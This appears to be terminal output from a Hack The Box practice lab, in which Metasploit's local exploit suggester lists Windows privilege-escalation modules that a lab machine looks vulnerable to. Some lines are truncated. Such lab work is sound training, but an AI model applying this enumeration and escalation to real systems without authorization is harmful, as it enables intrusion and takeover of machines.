 zerox30@zeroX30: ~/HTB/OSCP/Windows/Optimum/exploit 169x32
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog
e standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 10.10.10.8 - 204 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windo
2012 R2 build detected!
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.8 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.8 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
4 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vu
indows Server 2012 R2 build detected!
5 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
6 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
7 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.